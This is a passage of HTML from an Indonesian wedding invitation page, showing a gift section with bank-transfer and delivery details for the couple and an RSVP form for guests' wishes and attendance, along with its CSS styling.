                                        <div class="elementor-element elementor-element-62edc6f animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="62edc6f" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-59eda21 animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="59eda21" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-16f2ade elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="16f2ade" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f0e8762 elementor-invisible"
                                                    data-id="f0e8762" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#FFFFFF"
                                                            class="elementor-element elementor-element-6930e0b animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="6930e0b" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Wedding Gift</h2>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#FFFFFF"
                                                            class="elementor-element elementor-element-946ed79 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="946ed79" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Doa Restu Anda merupakan<br>
                                                                    karunia yang sangat berarti bagi kami.<br>
                                                                    <br>
                                                                    Dan jika memberi adalah ungkapan tanda kasih, Anda
                                                                    dapat memberi melalui dibawah ini.
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <section
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-39fdc05 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                            data-id="39fdc05" data-element_type="section"
                                                            data-e-type="section" id="show_amplop"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5bb7b1c"
                                                                    data-id="5bb7b1c" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <section data-dce-background-color="#FFFFFFD0"
                                                                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-9792e13 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                                            data-id="9792e13"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5fdeb70"
                                                                                    data-id="5fdeb70"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-advanced-background-color="#FFFFFF"
                                                                                            class="elementor-element elementor-element-4161f04 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
                                                                                            data-id="4161f04"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="image.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <img width="153"
                                                                                                    height="50"
                                                                                                    src="../wp-content/uploads/2024/10/bca.png"
                                                                                                    class="attachment-full size-full wp-image-6268"
                                                                                                    alt=""
                                                                                                    srcset="../wp-content/uploads/2024/10/bca.png 153w, ../wp-content/uploads/2024/10/bca-150x50.png 150w"
                                                                                                    sizes="(max-width: 153px) 100vw, 153px">
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-52049b5 content elementor-widget elementor-widget-heading"
                                                                                            data-id="52049b5"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    No Rekening</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-ec9e4e2 content elementor-widget elementor-widget-heading"
                                                                                            data-id="ec9e4e2"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    7112351534</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-2b14549 content elementor-widget elementor-widget-heading"
                                                                                            data-id="2b14549"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Atas Nama</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-cfc7a67 content elementor-widget elementor-widget-heading"
                                                                                            data-id="cfc7a67"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Putri Ayu Agisna
                                                                                                </p>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a63ca5e"
                                                                                    data-id="a63ca5e"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div class="elementor-element elementor-element-882aeb4 elementor-widget elementor-widget-image"
                                                                                            data-id="882aeb4"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="image.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <img width="100"
                                                                                                    height="74"
                                                                                                    src="../wp-content/uploads/2024/10/chip-ilustration.png"
                                                                                                    class="attachment-full size-full wp-image-6335"
                                                                                                    alt="">
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-background-color="#187E99"
                                                                                            class="elementor-element elementor-element-9aaf6c0 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                                                            data-id="9aaf6c0"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
                                                                                            data-widget_type="dce-copy-to-clipboard.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <div
                                                                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
                                                                                                    <button
                                                                                                        class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                                                                        type="button"
                                                                                                        id="dce-clipboard-btn-1"
                                                                                                        data-clipboard-text="7112351534">
                                                                                                        <span
                                                                                                            class="elementor-button-content-wrapper dce-flexbox">
                                                                                                            <span
                                                                                                                class="elementor-button-icon elementor-align-icon-left">
                                                                                                                <i aria-hidden="true"
                                                                                                                    class="far fa-copy"></i>
                                                                                                            </span>
                                                                                                            <span
                                                                                                                class="elementor-button-text">Salin</span>
                                                                                                        </span>
                                                                                                    </button>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>

                                                                        <section data-dce-background-color="#FFFFFFD0"
                                                                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-9b98ad9 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                                            data-id="9b98ad9"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cfcd0d9"
                                                                                    data-id="cfcd0d9"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div data-dce-title-color="#187E99"
                                                                                            class="elementor-element elementor-element-e62dda3 content elementor-widget elementor-widget-heading"
                                                                                            data-id="e62dda3"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <h2
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Kado</h2>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-aa25c76 content elementor-widget elementor-widget-heading"
                                                                                            data-id="aa25c76"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Nama Penerima</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-93008d0 content elementor-widget elementor-widget-heading"
                                                                                            data-id="93008d0"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Ayu / Tedi</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-fa5ae26 content elementor-widget elementor-widget-heading"
                                                                                            data-id="fa5ae26"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    ( +628995622229 )
                                                                                                </p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-36609a1 content elementor-widget elementor-widget-heading"
                                                                                            data-id="36609a1"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Alamat Penerima</p>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-title-color="#333333"
                                                                                            class="elementor-element elementor-element-0c4ecc6 content elementor-widget elementor-widget-heading"
                                                                                            data-id="0c4ecc6"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="heading.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <p
                                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                                    Kp. Cariu Rt/Rw:
                                                                                                    005/001 Ds.
                                                                                                    <br>Talagasari,
                                                                                                    Kec. Balaraja,
                                                                                                    <br>Kab.
                                                                                                    Tangerang, Prov.
                                                                                                    Banten
                                                                                                </p>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b15c947"
                                                                                    data-id="b15c947"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column"
                                                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                        <div class="elementor-element elementor-element-ebced56 elementor-view-default elementor-widget elementor-widget-icon"
                                                                                            data-id="ebced56"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-widget_type="icon.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <div
                                                                                                    class="elementor-icon-wrapper">
                                                                                                    <div
                                                                                                        class="elementor-icon">
                                                                                                        <i aria-hidden="true"
                                                                                                            class="fas fa-gift"></i>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                        <div data-dce-background-color="#187E99"
                                                                                            class="elementor-element elementor-element-7407823 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
                                                                                            data-id="7407823"
                                                                                            data-element_type="widget"
                                                                                            data-e-type="widget"
                                                                                            data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}"
                                                                                            data-widget_type="dce-copy-to-clipboard.default">
                                                                                            <div
                                                                                                class="elementor-widget-container">
                                                                                                <div
                                                                                                    class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
                                                                                                    <button
                                                                                                        class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                                                                        type="button"
                                                                                                        id="dce-clipboard-btn-3"
                                                                                                        data-clipboard-text="Kp. Cariu Rt/Rw: 005/001 Ds. Talagasari, Kec. Balaraja, Kab. Tangerang, Prov. Banten"
                                                                                                        Jakarta
                                                                                                        Selatan">
                                                                                                        <span
                                                                                                            class="elementor-button-content-wrapper dce-flexbox">
                                                                                                            <span
                                                                                                                class="elementor-button-icon elementor-align-icon-left">
                                                                                                                <i aria-hidden="true"
                                                                                                                    class="far fa-copy"></i>
                                                                                                            </span>
                                                                                                            <span
                                                                                                                class="elementor-button-text">Salin</span>
                                                                                                        </span>
                                                                                                    </button>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                        <div class="elementor-element elementor-element-da860ce elementor-widget elementor-widget-html"
                                            data-id="da860ce" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="html.default">
                                            <div class="elementor-widget-container">
                                                <script>var btn_gift = document.getElementById('btn_gift'); var sec_gift = document.getElementById("sec_gift"); btn_gift.onclick = function () { if (sec_gift.style.display === "block") { $("#sec_gift").slideUp(1500, 'easeInOutCubic') } else { $("#sec_gift").slideDown(1500, 'easeInOutCubic') } }</script>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-25cb894 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="25cb894" data-element_type="section" data-e-type="section" id="ucapan"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-554c6a4"
                                    data-id="554c6a4" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-82110af animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="82110af" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-9afbf3c animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="9afbf3c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-d29450c animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="d29450c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-ae8915c animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="ae8915c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-1210e75 animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="1210e75" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-62922bd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="62922bd" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b970aad elementor-invisible"
                                                    data-id="b970aad" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#115C70"
                                                            class="elementor-element elementor-element-3a4f4fc animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="3a4f4fc" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Ucapan &amp; RSVP</h2>
                                                            </div>
                                                        </div>
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-36f66d6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="36f66d6" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Berikan doa dan ucapan terbaik untuk kami.</p>
                                                            </div>
                                                        </div>
                                                        <div class="elementor-element elementor-element-9f42139 elementor-invisible elementor-widget elementor-widget-wds_rsvp"
                                                            data-id="9f42139" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;show_avatar&quot;:&quot;no&quot;}"
                                                            data-widget_type="wds_rsvp.default">
                                                            <div class="elementor-widget-container">
                                                                <div class="saic-wrapper">
                                                                    <div class="saic-wrapper saic-default saic-border saic-full "
                                                                        style="overflow: hidden;">
                                                                        <div class="saic-wrap-link"
                                                                            style="display: none;"><a
                                                                                href="index-1.htm?post_id=6854&#038;comments=36&#038;get=500&#038;order=DESC"
                                                                                id="saic-link-6854"
                                                                                class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
                                                                                <i class="saico-comment"></i>
                                                                                <span>36</span>
                                                                                Ucapan </a></div>
                                                                        <div id="saic-wrap-comment-6854"
                                                                            class="saic-wrap-comments"
                                                                            style="display: none;" data-id="6854">
                                                                            <div id="saic-wrap-form-6854"
                                                                                class="saic-wrap-form saic-clearfix">
                                                                                <div id="saic-container-form-6854"
                                                                                    class="saic-container-form">
                                                                                    <div id="respond-6854"
                                                                                        class="respond saic-clearfix">
                                                                                        <form action="" method="POST"
                                                                                            id="commentform-6854">
                                                                                            <p
                                                                                                class="comment-form-author saic-field-1">
                                                                                                <input type="text"
                                                                                                    name="author"
                                                                                                    id="author"
                                                                                                    class="saic-input"
                                                                                                    aria-required="true"
                                                                                                    placeholder="Nama"
                                                                                                    value="">
                                                                                                <span
                                                                                                    class="saic-required">*</span>
                                                                                                <span
                                                                                                    class="saic-error-info saic-error-info-name">Enter
                                                                                                    your name</span>
                                                                                            </p>
                                                                                            <div
                                                                                                class="saic-wrap-textarea">
                                                                                                <textarea name="comment"
                                                                                                    id="saic-textarea-6854"
                                                                                                    class="waci_comment saic-textarea autosize-textarea"
                                                                                                    aria-required="true"
                                                                                                    placeholder="Ucapan"
                                                                                                    rows="1"></textarea><span
                                                                                                    class="saic-required">*</span>
                                                                                                <span
                                                                                                    class="saic-error-info saic-error-info-text">minimal
                                                                                                    2 karakter</span>
                                                                                            </div>
                                                                                            <div
                                                                                                class="saic-wrap-container-attendance">
                                                                                                <div
                                                                                                    class="saic-attendance">
                                                                                                    <hr
                                                                                                        class="saic-line-attendance">
                                                                                                    <p
                                                                                                        class="saic-text-attendance">
                                                                                                        Konfirmasi
                                                                                                        Kehadiran</p>
                                                                                                    <hr
                                                                                                        class="saic-line-attendance">
                                                                                                </div>
                                                                                                <div
                                                                                                    class="saic-wrap-attendance">
                                                                                                    <div
                                                                                                        class="saic-buttons">
                                                                                                        <button
                                                                                                            type="button"
                                                                                                            id="optChoose"
                                                                                                            value="notsure"
                                                                                                            class="saic-button"
                                                                                                            style="display: none"
                                                                                                            disabled>Tidak
                                                                                                            Konfirmasi</button>
                                                                                                        <button
                                                                                                            type="button"
                                                                                                            id="optPresent"
                                                                                                            value="present"
                                                                                                            class="saic-button"><i
                                                                                                                aria-hidden="true"
                                                                                                                class="fas fa-check-circle"></i>
                                                                                                            <span
                                                                                                                id="optPresentText">Hadir</span></button>
                                                                                                        <button
                                                                                                            type="button"
                                                                                                            id="optNotpresent"
                                                                                                            value="notpresent"
                                                                                                            class="saic-button"><i
                                                                                                                aria-hidden="true"
                                                                                                                class="fas fa-times-circle"></i>
                                                                                                            <span
                                                                                                                id="optNotpresentText">Tidak
                                                                                                                Hadir</span></button>
                                                                                                    </div>
                                                                                                    <input type="hidden"
                                                                                                        name="attendance"
                                                                                                        id="attendance"
                                                                                                        value="notsure">
                                                                                                    <span
                                                                                                        class="saic-required">*</span>
                                                                                                    <span
                                                                                                        class="saic-error-info saic-error-info-attendance">Pilih
                                                                                                        konfirmasi
                                                                                                        kehadiran</span>
                                                                                                </div>
                                                                                            </div>
                                                                                            <div class="saic-wrap-guest"
                                                                                                style="display: none;">
                                                                                                <div
                                                                                                    class="guest-count">
                                                                                                    <i
                                                                                                        class="fas fa-user"></i>
                                                                                                    <p
                                                                                                        class="text-guest-count">
                                                                                                        Jumlah Tamu</p>
                                                                                                </div>
                                                                                                <select name="guest"
                                                                                                    id="guest"
                                                                                                    class="saic-select">
                                                                                                    <option value='1'
                                                                                                        selected>1 Orang
                                                                                                    </option>
                                                                                                    <option value='2'>2
                                                                                                        Orang</option>
                                                                                                </select><span
                                                                                                    class="saic-required">*</span>
                                                                                                <span
                                                                                                    class="saic-error-info saic-error-info-guest">Pilih
                                                                                                    jumlah tamu</span>
                                                                                            </div>
                                                                                            <div
                                                                                                class="saic-wrap-submit saic-clearfix">
                                                                                                <p class="form-submit">
                                                                                                    <input type='hidden'
                                                                                                        name='comment_post_ID'
                                                                                                        value='6854'
                                                                                                        id='comment_post_ID'>
                                                                                                    <input type='hidden'
                                                                                                        name='comment_parent'
                                                                                                        id='comment_parent'
                                                                                                        value='0'>
                                                                                                    <input type="hidden"
                                                                                                        name="commentpress"
                                                                                                        value="true">
                                                                                                    <input type="submit"
                                                                                                        id="submit-6854"
                                                                                                        value="Kirim">
                                                                                                </p>
                                                                                            </div>
                                                                                        </form>
                                                                                        <style>
                                                                                            .ucapan-counter-wrap {
                                                                                                text-align: center;
                                                                                                margin: 12px 0 8px
                                                                                            }

                                                                                            .ucapan-counter-badge {
                                                                                                display: inline-block;
                                                                                                background: #187E99;
                                                                                                color: #fff;
                                                                                                border-radius: 20px;
                                                                                                padding: 5px 16px;
                                                                                                font-size: 13px;
                                                                                                font-weight: 600;
                                                                                                letter-spacing: .5px
                                                                                            }

                                                                                            .ucapan-scroll-list {
                                                                                                max-height: 340px;
                                                                                                overflow-y: auto;
                                                                                                margin-top: 8px;
                                                                                                padding-right: 2px
                                                                                            }

                                                                                            .ucapan-scroll-list::-webkit-scrollbar {
                                                                                                width: 4px
                                                                                            }

                                                                                            .ucapan-scroll-list::-webkit-scrollbar-track {
                                                                                                background: rgba(0, 0, 0, 0.05);
                                                                                                border-radius: 4px
                                                                                            }

                                                                                            .ucapan-scroll-list::-webkit-scrollbar-thumb {
                                                                                                background: #187E99;
                                                                                                border-radius: 4px
                                                                                            }

                                                                                            .ucapan-item {
                                                                                                background: rgba(255, 255, 255, 0.88);
                                                                                                border-radius: 10px;
                                                                                                padding: 10px 14px;
                                                                                                margin-bottom: 8px;
                                                                                                border-left: 3px solid #187E99;
                                                                                                animation: fadeInUp .3s ease
                                                                                            }

                                                                                            @keyframes fadeInUp {
                                                                                                from {
                                                                                                    opacity: 0;
                                                                                                    transform: translateY(8px)
                                                                                                }

                                                                                                to {
                                                                                                    opacity: 1;
                                                                                                    transform: translateY(0)
                                                                                                }
                                                                                            }

                                                                                            .ucapan-item .u-nama {
                                                                                                font-weight: 700;
                                                                                                color: #115C70;
                                                                                                font-size: 13px
                                                                                            }

                                                                                            .ucapan-item .u-badge {
                                                                                                font-size: 11px;
                                                                                                font-weight: normal;
                                                                                                margin-left: 5px
                                                                                            }

                                                                                            .ucapan-item .u-text {
                                                                                                color: #444;
                                                                                                margin: 4px 0;
                                                                                                font-size: 13px;
                                                                                                font-style: italic;
                                                                                                line-height: 1.5
                                                                                            }

                                                                                            .ucapan-item .u-info {
                                                                                                color: #bbb;
                                                                                                font-size: 11px;
                                                                                                margin-top: 4px
                                                                                            }

                                                                                            .ucapan-loading {
                                                                                                text-align: center;
                                                                                                color: #999;
                                                                                                font-size: 13px;
                                                                                                padding: 20px 0
                                                                                            }

